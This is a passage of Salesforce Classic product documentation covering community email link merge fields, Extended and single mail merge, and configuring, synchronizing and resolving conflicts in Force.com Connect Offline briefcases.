

If your community is using cases, approvals, or workflows, emails created from an email template that use the

{!<any\_object>.Link} or {!Case.Link} merge fields include a link to the record in the community. If the user receiving the email is a member of multiple active communities, the link goes to the oldest active community. If the user is already logged in to a community and clicks the link in the email, the link goes to that community. If the user is not a member of any community, the link goes to the internal organization. If the user is a member of a portal and a community, the link goes to the community.





To find out if your email templates use these merge fields, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**, then click **Edit** next to any email template.

#### SEE ALSO:

[Customize Email Sent from Communities](#page-3231-0) [Manage Email Templates](#page-1630-0) [Customize Email Sent from Communities](#page-3231-0) [Manage Email Templates](#page-1630-0)

# <span id="page-1641-0"></span>Generate Mass Mail Merge Documents with Extended Mail Merge

Note: You can generate mail merge documents using the Extended Mail Merge feature. Extended Mail Merge is available by request only. Contact Salesforce Customer Support if you are interested in this feature.

In addition, your administrator must activate the feature before you can use Extended Mail Merge.

With Extended Mail Merge, you can easily generate mail merge Microsoft® Word documents—such as form letters with matching envelopes and address labels—for multiple records at the same time.

- **1.** Click the accounts, contacts, or leads tab. Other kinds of records are not currently supported.
- **2.** In the Tools area, click **Mass Mail Merge** to start the mass mail merge wizard.
- **3.** Choose an appropriate list view from the View drop-down list.
- **4.** Select the records to include in the mail merge. To select all records currently displayed on the page, select the checkbox in the column header.

#### **5.** Click **Next**.

- **6.** Select the types of Word documents you'd like to generate. The supported document types are documents, envelopes, and labels.
- **7.** Select the Log an activity... checkbox to log the generation of these mail merge documents by adding a completed task on each record.
- **8.** Click **Next**.
- **9.** Select the appropriate [mail merge templates.](#page-2054-0)

For documents, choose whether to create one Word document that includes all output or a separate Word document for each record.

**10.** Optionally, click **Preview Template** to review the Word document with merge fields but without your data. Note that although you can edit the Word document that opens, those changes won't be applied to your current mail merge request. To make a newly revised template available for mail merge, it must be [uploaded](#page-1627-0) first.

### EDITIONS

This feature is available in Salesforce Classic Available in all editions

# USER PERMISSIONS

To generate mass mail merge documents:

**•** "Manage Public Documents"

### **11.** Click **Finish**.

Note: If your request exceeds the maximum size limit for Extended Mail Merge, you're prompted to select either fewer records  $\mathbb{Z}$ or smaller templates.

Salesforce sends you an email when your generated documents are ready. When mail merge documents are:

- Under 3 MB, Salesforce sends them to your email as either Word document (. doc) or Zip file (. z ip). attachments. If the attachment size exceeds your organization's maximum email attachment size, or your administrator has set all mail merge documents to be saved to the Documents tab, Salesforce automatically saves your generated documents to the Documents tab. You'll receive an email with a link to the document's location.
- **•** Over 3 MB, Salesforce saves them to your personal documents folder on the Documents tab.

# Mail Merge Considerations

Extended Mail Merge supports the following additional environments: the Mozilla Firefox Web browser and the Apple Mac OS. Furthermore, it doesn't require the installation of an ActiveX control.

Extended Mail Merge supports Microsoft Word 2007.

- Extended Mail Merge does not support templates saved in . docx or . dotx file formats.
- **•** Mail merge documents give you access only to the fields that are accessible to you via your page layout and field-level security settings.
- **•** Extended mail merge doesn't support formatting from rich text area fields.
- **•** Using mail merge from a record detail page automatically triggers standard workflow and validation rules for that record. Using Extended Mail Merge, however, doesn't trigger those rules.
- **•** With Extended Mail Merge, a mail merge operation can't exceed the following limits:
	- **–** 1,000 records
	- **–** The selected mail merge template(s) total size can't be larger than 1 MB.
	- **–** For mass mail merges, the number of selected records multiplied by the combined sizes of the selected mail merge templates can't be larger than 50 MB.
- **•** When you preview a mail merge document, you see only the template. The preview doesn't populate merge fields with your data because there's no record detail available to the preview template.

<span id="page-1642-0"></span>SEE ALSO:

[Mail Merge](#page-1621-1) [Send a Single Mail Merge Document](#page-1642-0)

# Send a Single Mail Merge Document

Create mail merge documents using fields supported objects.

Important: When [Salesforce disables TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?id=000221207), we're ending support for standard Mail Merge.  $\blacksquare$ This change means that sales reps can no longer generate mail merge documents in Microsoft® Word. Even if reps are able to access the feature, Salesforce no longer provides support or maintenance when there is an issue. But don't worry! Reps can continue running mail merges with Salesforce data when you migrate them to [Extended Mail Merge.](#page-1641-0)

### EDITIONS

This feature is available in Salesforce Classic

Available in all editions

**1.** Click **Mail Merge** in the Activity History related list on the appropriate record. Accounts, contacts, leads, cases, opportunities, and custom objects are supported.

Note: With standard mail merge, the first time you create a mail merge document you must install an ActiveX control that helps Salesforce communicate with Word. For more information, see [Installing the Mail Merge ActiveX Control](#page-1621-0) on page 1614.

- **2.** Use the lookup to specify the record from which information will be merged.
- **3.** Select a mail merge template.
- **4.** Click **Generate**.

If the custom object has a master-detail relationship with opportunities, the primary contact for the opportunity is selected by default.

- **5.** Salesforce then generates your document:
	- **•** If your organization uses standard mail merge, Word opens with your generated document. When the document displays, choose **Save As** from the **File** menu to save the document to your hard drive.
	- **•** If your organization uses Extended Mail Merge and your request exceeds the maximum size limit, you are prompted to select a smaller mail merge template. With Extended Mail Merge, Word does not open when you click **Generate**. Instead, Salesforce sends you an email that either includes your generated Word document as an attachment or provides a link to it on the Documents tab.
- **6.** If you chose to log an activity for the mail merge, enter the task information, and optionally create a follow-up task.

The Subject of the mail merge task is set to the mail merge template name by default, and the task is displayed as a completed activity in the Activity History related list. The merged document is not stored with the task.

You can log an activity for mail merge if you have access to view or edit the record you are merging and are able to create tasks (that is, you have the "Edit Task" permission).

**7.** Print and mail your document or send it as an email attachment.

# Mail Merge Considerations

Extended Mail Merge supports the following additional environments: the Mozilla Firefox Web browser and the Apple Mac OS. Furthermore, it doesn't require the installation of an ActiveX control.

Extended Mail Merge supports Microsoft Word 2007.

- Extended Mail Merge does not support templates saved in . docx or . dotx file formats.
- **•** Mail merge documents give you access only to the fields that are accessible to you via your page layout and field-level security settings.
- **•** Extended mail merge doesn't support formatting from rich text area fields.
- **•** Using mail merge from a record detail page automatically triggers standard workflow and validation rules for that record. Using Extended Mail Merge, however, doesn't trigger those rules.
- **•** With Extended Mail Merge, a mail merge operation can't exceed the following limits:
	- **–** 1,000 records
	- **–** The selected mail merge template(s) total size can't be larger than 1 MB.
	- **–** For mass mail merges, the number of selected records multiplied by the combined sizes of the selected mail merge templates can't be larger than 50 MB.

**•** When you preview a mail merge document, you see only the template. The preview doesn't populate merge fields with your data because there's no record detail available to the preview template.

### SEE ALSO:

[Mail Merge](#page-1621-1) [Generate Mass Mail Merge Documents with Extended Mail Merge](#page-1641-0)

# Connect Offline

# Force.com Connect Offline

With Force.com Connect Offline, work on your key deals anywhere, any time—totally unplugged.

Connect Offline is a client application that lets you access a subset of Salesforce records using the same browser-based interface as the online system but without an Internet connection. Use Connect Offline to view, edit, create, and delete accounts, activities, contacts, opportunities, leads, and custom object records (including relationship groups). You can also add and update products and schedules on opportunities.

The subset of Salesforce records accessible in Connect Offline is referred to as a briefcase. Administrators can create briefcase configurations, which are sets of parameters that determine the records available in the briefcases of users with a specific profile. Organizations can have multiple briefcase configurations and associate each with a different set of profiles to simultaneously suit

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

the needs of various types of offline users. For example, one configuration might include leads and opportunities in the briefcases of users with a Sales Representative profile, while another configuration includes accounts and related opportunities in the briefcases of users with an Account Executive profile. Users without an assigned briefcase configuration can [configure the settings for their own](#page-1651-0) [Connect Offline briefcase](#page-1651-0) and can [manually select the accounts the briefcase includes](#page-1650-0).

When online, users can [synchronize their Connect Offline briefcases with Salesforce.](#page-1653-0) During synchronization, the changes to records in the briefcase are implemented in Salesforce, and vice-versa. This ensures that both Salesforce and Connect Offline have the most current records. If updates to a record in the briefcase conflict with updates to a record in Salesforce, Connect Offline displays the conflict resolution tool, which allows users to easily [resolve the conflict.](#page-1654-0)

To start using Connect Offline today, log into Salesforce and [install the Connect Offline client application](#page-2066-0).

SEE ALSO:

[Install Connect Offline](#page-2066-0) [What is Your Default Connect Offline Briefcase Contents?](#page-1651-0) [Log in to Connect Offline](#page-1645-0) [Tabs Available in Connect Offline](#page-1655-0)

# <span id="page-1645-0"></span>Log in to Connect Offline

- **1.** On your computer, click **Start** > **Programs** > **salesforce.com** > **Connect Offline**, or double-click the Connect Offline desktop icon.
	- Important: The first time you log into Connect Offline, you must have an Internet 0 connection.
- **2.** Enter your Salesforce username and password.
	- Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.
- **3.** Select the Update tab names checkbox if you want Connect Offline to reflect any changes to the names of fields, objects, and tabs in Salesforce since the last time you selected this option.

Note: Salesforce automatically updates your tabs the first time you log in.

- **4.** Select the Synchronize my data checkbox to synchronize your Connect Offline briefcase with Salesforce.
- **5.** Click **Login**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

#### **User Permissions Needed**

To view records in Connect Offline:

**•** "Read" on the appropriate type of record such as accounts, contacts, or opportunities

To update records in Connect Offline:

**•** "Create," "Edit," or "Delete" on the appropriate type of record such as accounts, contacts, or opportunities

# Briefcase Configuration

# <span id="page-1646-0"></span>Manage Connect Offline Briefcase Configurations

Connect Offline briefcase configurations are sets of parameters that determine the records available in the briefcases of both individual users as well as users with a specific profile. You can create multiple briefcase configurations and associate each with different users and profiles to simultaneously suit the needs of various types of offline users. For example, one configuration might include leads and opportunities for sales representatives, while another configuration includes accounts and related opportunities for account executives.

Users without assigned briefcase configurations see the [default briefcase contents](#page-1651-0) and can manually configure settings for their own Connect Offline briefcase; however, Salesforce recommends using briefcase configurations instead of allowing users to manually configure their own offline briefcases because briefcase configurations provide:

- **•** Centralized configuration
- **•** Synchronization with any custom object, as opposed to personal briefcase settings that only support custom objects related to accounts, contacts, opportunities, or leads
- The ability to define [data sets](#page-1648-0) with greater flexibility and filtering capabilities

To manage briefcase configurations for your organization, from Setup, enter *Offline Briefcase Configurations* in the Quick Find box, then select **Offline Briefcase Configurations**.

- **•** To create a briefcase configuration, click **New Offline Briefcase Configuration**.
- **•** To define a data set for an offline briefcase configuration, click the name of the briefcase configuration, then click **Edit** in the Data Sets related list.
- **•** To make changes to a briefcase configuration, click **Edit**.
- **•** To delete a briefcase configuration, click **Del**.
- **•** To view details about a briefcase configuration, click its name.
- **•** To clone a briefcase configuration, select the briefcase configuration you want to clone and click **Clone**.
- **•** To activate a briefcase configuration, click **Edit** next to the configuration you want to activate, select Active, and click **Save**.
- **•** To deactivate a briefcase configuration, click **Edit** next to the configuration you want to activate, deselect Active, and click **Save**.

Important: If you deactivate an active briefcase configuration, users assigned to that configuration cannot synchronize their 0 briefcases.

SEE ALSO:

[What is Your Default Connect Offline Briefcase Contents?](#page-1651-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view Connect Offline briefcase configurations:

**•** "View Setup and Configuration"

To create, change, or delete Connect Offline briefcase configurations:

**•** "Manage Mobile Configurations"

# Create an Offline Briefcase Configuration

- **1.** From Setup, enter *Offline Briefcase Configurations* in the Quick Find box, then select **Offline Briefcase Configurations** to access the briefcase configurations list page.
- **2.** Click **New Offline Briefcase Configuration**.
- **3.** Enter a name for the briefcase configuration.
- **4.** Select the Active checkbox if you want to activate the briefcase configuration immediately after you create it. The configuration does not work until you select this checkbox.
- **5.** Enter a description for the briefcase configuration.
- **6.** Select users and profiles from the Available Members box and click the **Add** arrow to assign them to the briefcase configuration. If you do not immediately see the user or profile you want to add, enter the profile name in the search box and click **Find**. You can assign each user or profile to only one briefcase configuration.

If there are users and profiles in the Assigned Members box you do not want to assign to the briefcase configuration, select them and click the **Remove** arrow.

Warning: If you remove a user or profile from an active briefcase configuration, those users can no longer synchronize their briefcases to that configuration. The next time the users synchronize, Connect Offline synchronizes their briefcases with the [default briefcase](#page-1651-0) [content.](#page-1651-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, change, or delete briefcase configurations:

**•** "Manage Mobile Configurations"

- **7.** Click **Save**.
- **8.** Also, you must [create the data sets](#page-1648-1) for this offline briefcase configuration to determine the data that members of the configuration receive in their briefcase.

When you assign profiles to a briefcase configuration, the configuration applies to all Connect Offline users with that profile and

Note that your offline briefcase configuration is not active until you select the Active checkbox. Also, you must [create the data sets](#page-1648-1) for this briefcase configuration to determine the records that users with this configuration can access in Connect Offline.

#### SEE ALSO:

[Manage Connect Offline Briefcase Configurations](#page-1646-0) [What is Your Default Connect Offline Briefcase Contents?](#page-1651-0)

overrides users' personal briefcase configurations.

# <span id="page-1648-0"></span>Define Connect Offline Data Sets

After you create a briefcase configuration, define its data sets to specify the records that users can access in Connect Offline if that briefcase configuration is assigned to their profile.

Data sets are the parameters in briefcase configurations that determine which records appear in the briefcases of users assigned to the briefcase configuration. Each data set pertains to records of a single object and is classified by the name of that object. For example, the Accounts data set only includes account records. Filters and limits within each data set let you further restrict the records the data set includes.

Data sets can have child data sets for records associated with a top-level (parent) data set. For example, if the first level of your hierarchy has an Accounts data set, you can add a Contacts child data set for all contact records related to the account records.

A single briefcase configuration can have multiple data sets for the same object and at different levels. For example, you can have an Events parent data set and an Events child data set under Leads.

To define the data sets for a briefcase configuration:

- **1.** From Setup, enter *Offline Briefcase Configurations* in the Quick Find box, then select **Offline Briefcase Configurations**.
- **2.** Click the name of the briefcase configuration that you want to modify.
- **3.** In the Data Sets related list, click **Edit**.
- **4.** From the Data Sets page, you can:
	- **•** Add a data set.
	- **•** Remove a data set by selecting the data set you want to remove and clicking **Remove**.
	- **•** Edit a data set by selecting the data set you want to edit in the hierarchy. The right pane displays the filters for that data set.

As you define and modify the data sets, Salesforce automatically saves your changes.

**5.** In the Test Data Size section, select a user and click **Estimate Data Size** to estimate the amount of data the data sets will synchronize to a user's briefcase. Larger data sets take longer to synchronize and consume more disk space on users' computers.

Note: The Select a user field defaults to the name of the user currently logged in; however, it is important to test the data size for users who will actually be assigned to the briefcase configuration for which you are defining the data sets.

When the test completes, the Test Data Size section provides data set size summary information, and the data set hierarchy at the top of the page displays the number of records generated by each data set and the size of each data set. Use these statistics to identify data sets that might require additional filtering criteria to reduce the size.

<span id="page-1648-1"></span>The test statistics in the Test Data Size section do not automatically refresh if you edit the data sets. Click **Refresh Data Size** to update the test results.

**6.** Click **Done** when you are finished.

### Adding Data Sets

To add a data set:

- **1.** In the hierarchy, select **Data Sets** to create a parent data set, or select an existing data set to create a child data set.
- **2.** Click **Add...**.

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view Connect Offline data sets:

**•** "View Setup and Configuration"

To create, change, or delete Connect Offline data sets:

**•** "Manage Mobile Configurations"

#### Sell to Your Customers Connect Offline

- **3.** In the popup window, select the object for the records you want the data set to include. Salesforce lets you create parent data sets for all custom objects and the following standard objects:
	- **•** Accounts
	- **•** Contacts
	- **•** Events
	- **•** Leads
	- **•** Opportunities
	- **•** Products
	- **•** Tasks
	- **•** Users

For child data sets, the popup window only lists objects that relate to the selected parent data set.

Note: Salesforce automatically transfers parent records of objects if that type of parent record is anywhere in the data set, even if the parent object is not connected to the child object in the hierarchy.

- **4.** Click **OK**. The data set you created appears in the hierarchy.
- **5.** Optionally, use filters to restrict the records that a parent or child data set includes:
	- **a.** Use the Filter by Record Ownership options to configure Salesforce to automatically synchronize records based on the owner of the record. The possible options are:
		- **•** All Records: Salesforce automatically synchronizes all records the user can access.
		- **•** User's Records: Salesforce automatically synchronizes all records the user owns.
		- **•** User's Team's Records: Salesforce automatically synchronizes all records owned by the user and the user's subordinates in the role hierarchy.
		- **•** User's Account Team's Records: Salesforce automatically synchronizes accounts for which the user is an account team member, but does not include accounts owned by the user.
		- **•** User's Opportunity Team's Records: Salesforce automatically synchronizes opportunities for which the user is an opportunity team member, but does not include opportunities owned by the user.
		- None (Search Only): Salesforce does not automatically synchronize any records for this data set.

Salesforce only displays options that relate to the selected data set. For example, selecting an account data set displays the User's Account Team's Records option, while selecting an opportunity data set displays the User's Opportunity Team's Records option.

If your offline needs for an object require a combination of the available record ownership filters, you can add the same object data set up to four times on the same hierarchy level. For example, a sales manager might want to synchronize his opportunities, opportunities owned by his subordinates, and opportunities for which he is an opportunity team member. In this case, you would add an opportunity data set and select User's Team's Records, then add a second opportunity data set at the same level in the hierarchy and select User's Opportunity Team's Records. Note that objects with only one ownership filter option cannot be added multiple times at the same level of the hierarchy.

**b.** Set the filter criteria to automatically synchronize only records that meet specific criteria in addition to the Filter by Record Ownership option you selected. For example, you can set the filter to only include opportunity records with amounts greater than \$50,000, or contact records with the title "Buyer." Several \$User global variables are available in offline configuration filters.

Click **Add Filter Logic** to change the default AND relationship between each filter.

**c.** To prevent a single data set from consuming a large amount of memory, select the second radio button under Set Max Record Limit and enter the maximum number of records this data set can transfer to a briefcase. Use the Order By and Sort drop-down lists to specify which records are synchronized if the number of records available is higher than the limit you set.

If the limit is reached, Salesforce synchronizes records in accordance with the Order By and Sort settings. For example, if the settings are Last Modified Date and Descending, Salesforce transfers the most recently modified records and removes the same number of records that were least recently modified.

If you selected the None (Search Only) Filter by Record Ownership option, the limit you set does not apply because no records are automatically synchronized.

Tip: Do not use Set Max Record Limit in place of filters. Only use Set Max Record Limit as a safety mechanism, and use filters as the primary means of limiting the number of records in the briefcase. This ensures that your Connect Offline users receive the correct records.

**6.** Click **Done** when you are finished.

### Notes on Data Sets

- Connect Offline users can view opportunity contact roles in their briefcases. To add contact roles to a briefcase, include the contact data set as a child of the opportunity data set in your briefcase configuration.
- **•** Recurring events are not available in Connect Offline.
- **•** Each data set can synchronize a maximum of 5,000 records.
- **•** If you add a custom object containing a custom tab icon to a data set, the look and feel of the custom tab defaults to the Star tab style in Connect Offline.
- **•** Connect Offline does not support the Force.com app menu. If your briefcase configuration synchronizes custom objects, all the tabs for those custom objects are visible when you log into Connect Offline, even if they belong to different apps.

#### <span id="page-1650-0"></span>SEE ALSO:

[Manage Connect Offline Briefcase Configurations](#page-1646-0) [Sample Offline Data Sets](#page-2067-0)

# Add Accounts to Your Connect Offline Briefcase Manually

If an administrator doesn't assign a briefcase configuration to your profile, click the **Include Offline** button on any account detail page to manually add the account to your Connect Offline briefcase.

The next time you synchronize your briefcase, Salesforce transfers the account to Connect Offline, as well as:

- **•** All contacts associated with the account, if you have at least read access to the contacts
- **•** All opportunities associated with the account, if you have at least read access to the opportunities. This includes opportunities that have been shared with you, that are owned by users below you in the role hierarchy, or where you are on the opportunity team. Products and schedules for downloaded opportunities are also included.
- **•** All the custom objects that have a master-detail relationship with the account
- **•** Tasks and events related to the included account, according to these guidelines:
	- **–** Events dated this month, the past two months, or up to 24 months in the future
	- **–** All open tasks up to 24 months in the future

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To manually add accounts to Connect Offline:

**•** "View" on accounts

- **–** Closed tasks with a due date this month, the past two months, or 24 months in the future
- **–** Tasks with a blank due date that were created or modified this month or within the past two months

You can manually add up to 100 accounts in your briefcase.

Note: The **Include Offline** button automatically appears on the account detail page for all Connect Offline users assigned to profiles without any briefcase configurations. You do not need to add the **Include Offline** button to account page layouts.

## Removing Manually-Added Accounts from Connect Offline

You can remove manually added accounts from your briefcase as follows:

- **1.** From your personal settings, enter *Connect Offline* in the Quick Find box, then select **Force.com Connect Offline**.
- **2.** Click **Briefcase Setup**.
- **3.** Select the checkbox next to the account to remove.
- **4.** Click **Remove from Briefcase**.

<span id="page-1651-0"></span>The next time you synchronize your briefcase, Salesforce removes the account from your briefcase, as well as its related contacts, opportunities, and activities, and custom object records that have a master-detail relationship with the account.

# What is Your Default Connect Offline Briefcase Contents?

If your user profile does not have an associated briefcase configuration, your default briefcase automatically includes the following:

- **•** All of your contacts (including your private contacts) and read access to related accounts or opportunities
- **•** All contacts associated with the accounts in your briefcase, if you have at least read access to the contacts
- **•** All opportunities associated with the accounts in your briefcase that are either open or have a close date in the current month, the past two months, or up to 24 months in the future if you have at least read access to the opportunities. This includes opportunities that have been shared with you, that are owned by users below you in the role hierarchy, or where you are on the opportunity team. Products and schedules for downloaded opportunities are also included.
- **•** All of your leads up to a maximum of 5000
- **•** All custom object records that have a master-detail relationship with any account, contact, or opportunity that is included in your briefcase
- **•** Your tasks and events, as well as tasks and events related to the accounts in your briefcase, according to these guidelines:
	- **–** Events dated the past two months or up to 24 months in the future
	- **–** All of your open tasks up to 24 months in the future
	- **–** Closed tasks with a due date the past two months or up to 24 months in the future
	- **–** Tasks with a blank due date that were created or modified this month or within the past two months

Note: For tasks and events that are related to custom objects not available offline, the Related To field on the activity indicates that the record is not available in Connect Offline.

If your user profile does not have an associated briefcase configuration, your default briefcase also includes all accounts associated with opportunities you own; however, you can change the account selection in your briefcase to include one of the following options instead:

**•** Accounts that you manually include

EDITIONS

Available in: Salesforce Classic

- **•** Accounts related to the activities in your briefcase
- **•** All your accounts

To edit your account selections, edit **Briefcase Setup**.

SEE ALSO: [Install Connect Offline](#page-2066-0) [Tabs Available in Connect Offline](#page-1655-0) [Troubleshoot Connect Offline](#page-1657-0)

### Change Your Connect Offline Briefcase Account Selection

If an administrator does not assign a briefcase configuration to your profile, your briefcase contains the [default briefcase contents](#page-1651-0), which includes accounts that are associated with opportunities you own, accounts that you [manually include,](#page-1650-0) and accounts related to your contacts. To change the selection of accounts in your Connect Offline briefcase:

- **1.** From your personal settings, enter *Connect Offline* in the Quick Find box, then select **Connect Offline**.
- **2.** Click **Briefcase Setup**.
- **3.** Click **Edit** next to Briefcase Settings.
- **4.** Choose one of the following options to specify the accounts you want to include in your briefcase:
	- **•** Manually selected Up to 100 accounts that you [manually include](#page-1650-0) by clicking the **Include Offline** button on the account detail page, and accounts related to your contacts.
	- **•** Opportunity-based briefcase Up to 5000 accounts that are associated with opportunities you own (in addition to accounts that you [manually include](#page-1650-0) and accounts related to your contacts). The following restrictions apply:
		- **–** You must have at least read access to the account.
		- **–** The opportunity must be open or have a close date in the past two months or up to 24 months in the future.

Opportunity-based briefcase is the default briefcase configuration.

- **•** Activity-based briefcase Up to 5000 accounts related to the activities in your briefcase (in addition to accounts that you [manually include](#page-1650-0) and accounts related to your contacts).
- **•** All my accounts Up to 5000 accounts you own or where you are on the account team (in addition to accounts that you [manually include](#page-1650-0) and accounts related to your contacts).
- **5.** Click **Save**.
- Important: If an administrator assigns a briefcase configuration to your profile after you change the selection of accounts in your briefcase, the assigned briefcase configuration overrides your briefcase account selection the next time you synchronize Connect Offline.

SEE ALSO:

[Log in to Connect Offline](#page-1645-0) [Personalize Your Salesforce Experience](#page-47-0)

### EDITIONS

Available in: Salesforce Classic

# <span id="page-1653-0"></span>Synchronize Your Briefcase

When using Connect Offline with an Internet connection, you can synchronize your briefcase with Salesforce. During synchronization, Connect Offline updates Salesforce to reflect any changes you made to your briefcase records while offline. Connect Offline also updates your briefcase records to reflect any changes in Salesforce since your last synchronization. This ensures that both Salesforce and Connect Offline have the most current records.

Your briefcase automatically synchronizes the first time you log into Connect Offline. When you are using Connect Offline with an Internet connection, you can synchronize your briefcase anytime by clicking **Synchronize Briefcase** in the upper right corner of the browser window.

Data conflicts can occur during synchronization if a user modified an online record that you also modified offline. If updates to a record in your briefcase conflict with updates to a record in Salesforce,

Connect Offline displays the Conflict Resolution tool, which allows you to easily [resolve the conflicts.](#page-1654-0) If you do not want to resolve the conflicts at that time, click **Cancel** to exit the Conflict Resolution tool. You can return to the Conflict Resolution tool later by clicking the link in the Errors section of the Connect Offline Home tab.

# Emptying Your Briefcase

The **Empty Briefcase** link in the upper right corner of the browser window resets Connect Offline to its initial state.

Warning: If you click the **Empty Briefcase** link, Connect Offline deletes all of your briefcase files and settings. Only empty your briefcase if you change the time zone on your computer or if your administrator requests you to do so.

# EDITIONS

Available in: Salesforce Classic

# <span id="page-1654-0"></span>Resolve Connect Offline Conflicts

When you synchronize, data conflicts occur if a user modified the same record in Salesforce that you modified in Connect Offline. For example, a conflict occurs if you change a contact's phone number in Connect Offline and another user changes that contact's address in Salesforce before you synchronize.

When a conflict occurs, Connect Offline displays a conflict resolution tool that enables you to resolve the conflict by identifying the most recent and correct values. The left side of the window displays a list of the records that have data conflicts, while the right side of the dialog box displays the fields that have conflicting data for the record you select in the left side.

To use the conflict resolution tool:

- **1.** In the left pane, use the drop-down list to choose whether to display records in a tree or list view, then choose the record that you want to resolve.
- **2.** In the right pane, use the drop-down list to choose whether to display all fields on the record or only those that have conflicting data, then select the radio button next to the correct value.
- **3.** If necessary, click the pencil icon ( $\bullet$ ) and manually enter the value you want to save.



Note: The pencil icon is not available for read-only fields on some objects, such as products on opportunities.

- **4.** Repeat these steps for each record listed in the left pane. When you have selected a value to resolve the conflict, the status of the record in the left pane displays a green check.
- **5.** Click **Submit** when you have finished making selections for all records in conflict.

When working with the conflict resolution tool, note the following:

- **•** If you choose not to resolve your data conflicts at this time, click **Cancel**. You can continue to work in Connect Offline, but the conflict resolution tool displays whenever you synchronize your data.
- **•** Connect Offline lets you enter values that violate validation rules; however, such validation rule violations appear as data conflicts in the conflict resolution tool.

The conflict resolution tool displays only one violation at a time. If a record violates multiple validation rules, resolve and synchronize each violation separately.

- The field values on some objects, such as products on opportunities, are read only in the conflict resolution tool; however, you can change these values as follows:
	- **1.** Switch to the tree view in the left pane.
	- **2.** Select the deepest branch after expanding all the branches.
	- **3.** Choose the Your Values radio buton to save the Connect Offline values, or the Salesforce Values radio button to save the ones on the server instead. The values of the read-only fields change accordingly.
	- **4.** Click **Submit**.

If you click **Submit** without choosing an option, Connect Offline stores the value on the client for any read-only values in conflict resolution.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view records in Connect Offline:

**•** "Read" on the appropriate type of record such as accounts, contacts, or opportunities

To update records in Connect Offline:

**•** "Create," "Edit," or "Delete" on the appropriate type of record such as accounts, contacts, or opportunities

# <span id="page-1655-0"></span>Tabs Available in Connect Offline

A subset of tabs and features are available in Connect Offline.

The tabs you see may differ if your administrator renames any Salesforce standard tab names or adds custom objects to your briefcase configuration.

### Home Tab

- **•** View, create, modify, or delete your events and tasks except multi-person events
- **•** Update or empty your briefcase contents
- **•** Synchronize, search, and view recent items in the sidebar
- **•** Expand the Briefcase Info section to see the number of records you have in Connect Offline for each object, and the number of records that you have modified since your last synchronization.

Note: The list of modified records in Briefcase Info does not include deleted records. Also, search results do not include long text area fields like account **Description**.

- **•** Click the icons below the calendar to display different views of activities
